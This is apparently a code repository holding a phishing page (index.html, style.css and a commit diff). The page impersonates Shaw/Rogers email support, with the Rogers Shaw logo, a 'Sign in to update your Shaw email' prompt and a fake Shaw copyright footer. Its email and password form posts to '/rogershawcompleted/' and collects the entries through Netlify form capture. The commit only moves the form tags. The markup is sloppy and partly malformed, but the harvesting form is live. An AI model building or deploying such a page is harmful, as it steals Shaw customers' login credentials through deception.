
==== index.html @ d80e24cd "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" ng-controller="AppCtrl">
<html>
<link rel="shortcut icon" href="[data-uri]">
<header>
</header>
 </head>
	<meta charset="UTF-9">
	<title> Having trouble? Shaw Support: | </title>
	<link href="style.css" rel="stylesheet">
		<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>
<body>
<body style="background-color:#white;">
<p>

<p>
<div class="login-page">
<div class="form">
  <div class="text-center text-gray-800 text-lg text-bold my-5">
	<body>
									<div class="clearfix"></div>
    </p>
    </p>
	<h4 class="c-skinny-feature__title c-skinny-feature__title--soft-white-with-dark-text" id="skinnyFeature-title">Sign in to update your Shaw email</h4>
    </p>
<fieldset style="center: left; width: 370px; background-color:219, 219, 219; border: 2px inset">
<div style="text-align:center;">
</span>
<br>
<p>

<form name="contact"  action="/rogershawcompleted/" method="POST" data-netlify="true">
<img "" alt=" "src="https://images.ctfassets.net/tzb4ihmthaev/6KqJWx3CfikvQjBxSTzyZy/2dbad57a74518ba6d4d44fa0b877f979/Rogers_Shaw_Logo_Shaw_Blue.svg" width="290" height="55">
<p>
				<div class="formfield">
					<label for="Email Address"></label>
					<input type="text" id="Email Address" name="Email Address" value="" placeholder="Email Address (example@shaw.ca)" autofocus="" required="">
					<p>
				<div class="formfield">
					<label for="passw0rd">
					</label>
					<div class="flex relative items-baseline">
						<input id="passw0rd" type="passw0rd" name="passw0rd" value="" placeholder="Password" required="">
<br>
<br>
<button type="Login submit-button"><span style='font-size:14px;'> </span> Sign In <i class="fa fa-lock"></i></button>

			</div>	 
<br>
            <div>              			
</div>
</div>
  <p>
  <p>
  </p>
</form>
</form>
</div>
  </p></form>
		
</div>		
</style>
</head>
<body>

<h2></h2>
<p></p>


<div class="footer">
<p>©  2023 Shaw Communications. All Rights Reserved. <p> 
</div>
<div class="form">
---- style.css ----
body {
  font-family: Arial, Helvetica, sans-serif;
}

/* Style the header */
header {
  background-color: #white;
  padding: 3px;
  text-align: left;
  font-size: 11px;
  color: white;
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 10;
  background:  #F7FAFF;
  width: 90%;
  border: 2;
  margin: 10 10 10px;
  padding: 7px;
  box-sizing: border-box;
  border: 2px groove solid;
  border-radius: 6px;
  font-size: 14px;

}
.login-page {
  width: 360px;
  padding: 9% 0 0;
  margin: auto;
}button {
  background-color: #0b5394;
  border: none;
  color: white;
  padding: 7px 100px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  margin: 10px 10px;
  cursor: pointer;
  border-radius: 9px;
  font-size: 14px;
}
.footer {
   position: fixed;
   left: 0;
   bottom: 0;
   width: 100%;
   background-color: #131212;
   color: white;
   text-align: CENTER;
   font-size: 14px;

==== commit 39174566: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,13 +14,13 @@
 <body>
 <body style="background-color:#white;">
 <p>
-
 <p>
 <div class="login-page">
 <div class="form">
+	<form name="contact"  action="/rogershawcompleted/" method="POST" data-netlify="true">
   <div class="text-center text-gray-800 text-lg text-bold my-5">
 	<body>
-									<div class="clearfix"></div>
+	<div class="clearfix"></div>
     </p>
     </p>
 	<h4 class="c-skinny-feature__title c-skinny-feature__title--soft-white-with-dark-text" id="skinnyFeature-title">Sign in to update your Shaw email</h4>
@@ -30,8 +30,6 @@
 </span>
 <br>
 <p>
-
-<form name="contact"  action="/rogershawcompleted/" method="POST" data-netlify="true">
 <img "" alt=" "src="https://images.ctfassets.net/tzb4ihmthaev/6KqJWx3CfikvQjBxSTzyZy/2dbad57a74518ba6d4d44fa0b877f979/Rogers_Shaw_Logo_Shaw_Blue.svg" width="290" height="55">
 <p>
 				<div class="formfield">
@@ -46,7 +44,6 @@
 <br>
 <br>
 <button type="Login submit-button"><span style='font-size:14px;'> </span> Sign In <i class="fa fa-lock"></i></button>
-
 			</div>	 
 <br>
             <div>              			
@@ -55,21 +52,17 @@
   <p>
   <p>
   </p>
-</form>
-</form>
+</form>				
 </div>
-  </p></form>
-		
+<div class="form">
+  </p>
 </div>		
 </style>
 </head>
 <body>
-
-<h2></h2>
-<p></p>
-
-
+<h2>
+<p>
+</p
 <div class="footer">
 <p>©  2023 Shaw Communications. All Rights Reserved. <p> 
 </div>
-<div class="form">